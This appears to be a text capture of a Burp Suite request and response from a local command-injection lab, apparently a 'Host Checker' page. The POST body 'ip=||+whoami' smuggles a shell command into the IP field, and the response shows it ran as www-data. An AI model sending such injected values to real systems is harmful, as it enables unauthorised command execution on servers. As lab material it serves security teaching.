 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 12
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=||+whoami
Response
Pretty Raw Hex Render \n
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 www-data
32 </pre>
33 </p>
34
35 </div>
36 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
37 </body>
38
39 </html>